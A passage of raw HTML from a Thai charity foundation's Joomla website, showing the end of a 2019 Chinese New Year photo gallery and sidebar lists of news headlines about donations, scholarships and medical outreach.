        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_007.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_007.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_007.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_007.jpg" title="Click to enlarge image 23022019_007.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_007.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_008.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_008.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_008.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_008.jpg" title="Click to enlarge image 23022019_008.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_008.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_009.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_009.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_009.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_009.jpg" title="Click to enlarge image 23022019_009.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_009.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_010.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_010.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_010.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_010.jpg" title="Click to enlarge image 23022019_010.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_010.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_011.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_011.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_011.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_011.jpg" title="Click to enlarge image 23022019_011.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_011.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_012.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_012.jpg" title="Click to enlarge image 23022019_012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_013.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_013.jpg" title="Click to enlarge image 23022019_013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_013.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_014.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_014.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_014.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_014.jpg" title="Click to enlarge image 23022019_014.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_014.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_015.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_015.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_015.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_015.jpg" title="Click to enlarge image 23022019_015.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_015.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_016.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_016.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_016.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_016.jpg" title="Click to enlarge image 23022019_016.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_016.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_017.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_017.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_017.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_017.jpg" title="Click to enlarge image 23022019_017.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_017.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_018.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_018.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_018.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_018.jpg" title="Click to enlarge image 23022019_018.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_018.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_019.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_019.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_019.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_019.jpg" title="Click to enlarge image 23022019_019.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_019.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_020.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_020.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_020.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_020.jpg" title="Click to enlarge image 23022019_020.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_020.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_021.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_021.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_021.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_021.jpg" title="Click to enlarge image 23022019_021.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_021.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_022.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_022.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_022.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_022.jpg" title="Click to enlarge image 23022019_022.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_022.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_023.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_023.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_023.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_023.jpg" title="Click to enlarge image 23022019_023.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_023.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_024.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_024.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_024.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_024.jpg" title="Click to enlarge image 23022019_024.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_024.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_025.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_025.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_025.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_025.jpg" title="Click to enlarge image 23022019_025.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_025.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_026.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_026.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_026.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_026.jpg" title="Click to enlarge image 23022019_026.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_026.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_027.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_027.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_027.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_027.jpg" title="Click to enlarge image 23022019_027.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_027.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_028.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_028.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_028.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_028.jpg" title="Click to enlarge image 23022019_028.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_028.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_029.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_029.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_029.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_029.jpg" title="Click to enlarge image 23022019_029.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_029.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_030.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_030.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_030.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_030.jpg" title="Click to enlarge image 23022019_030.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_030.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_031.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_031.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_031.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_031.jpg" title="Click to enlarge image 23022019_031.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_031.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4313:mini-bus&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/11/21112025/584579381.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4313:mini-bus&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบรถโดยสารขนาดเล็ก (Mini Bus) แก่มูลนิธิขาเทียม ในสมเด็จพระ...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4311:2568-215-000&amp;catid=18&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Scholarships/2025/11/21112025/586464434.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4311:2568-215-000&amp;catid=18&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนทุนการศึกษาแก่บุตร-ธิดา ของสมาชิกสมาคมสวัสดิก...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4300:2-2-4&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/11/17112025_1/580700325.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4300:2-2-4&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบรถตู้พยาบาลพร้อมอุปกรณ์(รถพยาบาลขั้นสู...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4299:6-2-2&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/11/17112025/583020925.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4299:6-2-2&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบรถยนต์บรรทุก 6 ล้อ (รถปลดระวาง) จำนวน ...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4294:2025-11-15-14-37-42&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/11/15112025/581942284.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4294:2025-11-15-14-37-42&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจาก บริษัท จินเจน ฟูดโปรดัคส์ จำกัด...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-226024250" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2831:2023-07-20-08-16-43&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2023/07/19072023/361867590.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 19 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2831:2023-07-20-08-16-43&amp;catid=36&amp;Itemid=112">มอบวัสดุอุปกรณ์สนับสนุนการประกอบอาชีพให้แก่ครัวเรือนยากจน อำเภอเมือง จังหวัดกาฬสินธุ์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3153:2-8&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2024/04/11042024/437910293.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									เม.ย., 11 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3153:2-8&amp;catid=38&amp;Itemid=112">โครงการ "ป่อเต็กตึ๊ง คลายร้อน" (ครั้งที่ 2) ส่งความสุขและความห่วงใย แจกพัดลมพกพาให้แก่ประชาชนที่เดินทางกลับภูมิลำเนา ณ สถานีขนส่งผู้โดยสารกรุงเทพฯ (สายใต้ใหม่)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2012:2565&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/03/15032022/275799955.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 15 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2012:2565&amp;catid=36&amp;Itemid=112">มอบเงินสนับสนุนงานสังคมสงเคราะห์ ประจำปี 2565 แก่โรงพยาบาลสุรินทร์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-purple">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2633:2023-01-16-11-40-34&amp;catid=18&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Scholarships/2023/01/16012023/326040385.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 16 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2633:2023-01-16-11-40-34&amp;catid=18&amp;Itemid=112">มอบเงินสมทบทุนการศึกษาแก่บุตรหลานของสมาชิกสมาคมสวัสดิการนักหนังสือพิมพ์จีน</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1057:19-3&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/Covid19/18062020_1/18062020_1_005.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 18 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1057:19-3&amp;catid=13&amp;Itemid=111">มูลนิธิป่อเต็กตึ๊ง ในกองทุน "ธารน้ำใจ สู้ภัยโควิด-19" มอบอุปกรณ์และเครื่องมือทางการแพทย์ให้แก่โรงพยาบาลพระมงกุฎเกล้า</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4126:1-2568&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2025/08/26082025/539652731.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4126:1-2568&amp;catid=27&amp;Itemid=110">[ ประมวลภาพ (1) ] มูลนิธิป่อเต็กตึ๊ง แจกจ่ายเครื่องอุปโภคบริโภค พร้อมค่าพาหนะ เนื่องในงานประเพณีทิ้งกระจาด ประจำปี พ.ศ. 2568 ณ สุสานมูลนิธิป่อเต็กตึ๊ง จังหวัดสมุทรสาคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1921:2-10&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2021/12/18122021/269458159.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1921:2-10&amp;catid=62&amp;Itemid=112">มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค มอบถังน้ำ มอบศาลาที่พักผู้โดยสาร ในพื้นที่ภาคอีสาน (สายที่ 2) รวม 10 จังหวัด</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3251:2024-06-11-03-46-54&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2024/06/09062024/448156564.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3251:2024-06-11-03-46-54&amp;catid=35&amp;Itemid=112">ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป-จ่ายยา ตรวจคัดกรองเบาหวานเบื้องต้น อำเภอสามง่าม จังหวัดพิจิตร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2543:2022-11-22-14-43-01&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/11/22112022/316665983.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

